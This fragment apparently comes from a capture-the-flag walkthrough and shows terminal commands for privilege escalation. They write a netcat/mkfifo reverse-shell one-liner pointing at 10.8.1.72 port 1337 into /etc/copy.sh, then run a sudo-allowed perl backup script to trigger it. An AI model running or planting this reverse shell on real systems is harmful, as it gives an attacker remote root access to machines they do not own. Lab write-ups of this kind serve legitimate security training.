 $ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.1.72
 1337 >/tmp/f" > /etc/copy.sh
$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.1.72 1337 >/
tmp/f
$ sudo /usr/bin/perl /home/itguy/backup.pl